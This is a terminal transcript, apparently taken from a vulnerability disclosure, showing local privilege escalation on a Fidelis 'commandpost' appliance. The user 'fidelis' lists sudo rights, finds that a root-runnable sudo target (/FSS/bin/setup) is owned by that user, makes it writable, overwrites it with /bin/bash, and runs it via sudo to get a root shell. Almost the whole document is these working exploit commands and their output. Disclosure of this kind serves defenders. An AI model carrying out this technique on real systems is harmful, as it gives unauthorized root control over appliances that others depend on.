 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis) context=unconfined_u:un
confined_r:unconfined_t:s0
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin, !requiretty, visiblepw,
    !requiretty, visiblepw

Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog

User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt,
        /etc/init.d/pman, /etc/init.d/rconfigd, /bin/cat /var/log/messages,
        /bin/cat /var/log/messages.1, /usr/bin/poweroff, /sbin/shutdown,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables,
        /sbin/ip6tables, /sbin/reboot, /FSS/setup/unlock_cp_user.sh,
        /etc/init.d/mysql, /etc/init.d/httpd, /etc/init.d/tomcat,
        /etc/init.d/cas, /FSS/bin/db_updater,
        /FSS/deception-manager/bin/deception-manager, /FSS/redis/bin/redis
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/bin/setup
-r-x------. 1 fidelis fidelis 5009 Feb  4 21:39 /FSS/bin/setup
-bash-4.2$ chmod u+w /FSS/bin/setup
-bash-4.2$ cp /bin/bash /FSS/bin/setup
-bash-4.2$ sudo /FSS/bin/setup
[sudo] password for fidelis:
[root@commandpost FSS]# whoami && id
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0